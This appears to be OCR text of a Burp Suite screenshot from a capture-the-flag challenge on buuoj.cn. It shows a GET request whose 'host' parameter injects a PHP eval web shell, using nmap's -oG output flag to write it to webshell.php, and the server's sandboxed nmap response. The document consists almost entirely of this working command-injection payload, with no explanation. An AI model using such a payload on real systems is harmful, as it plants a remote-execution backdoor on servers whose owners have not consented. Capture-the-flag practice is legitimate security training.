 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × 17 × 18 × ...
Send Cancel < ▼ > ▼ Target: http://6182b7af-8562-4fc7-a2d4-4bd0b0eda5e6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?host=%27%20%3C?php%20@eval($_POST[%22shell%22]);
?%3E%20-oG%20webshell.php%20%27 HTTP/1.1
Host:
6182b7af-8562-4fc7-a2d4-4bd0b0eda5e6.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 26 Jul 2020 13:00:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 242
Connection: close
X-Powered-By: PHP/5.6.40
you are in sandbox
f9c7601ca7a2143d1faede49fb506bb0Starting Nmap
7.70 ( https://nmap.org ) at 2020-07-26 13:00 UTC
Nmap done: 0 IP addresses (0 hosts up) scanned
in 20.15 seconds
Nmap done: 0 IP addresses (0 hosts up) scanned
in 20.15 seconds
? < + > Type a search term 0 matches
Done 423 bytes | 20,214 millis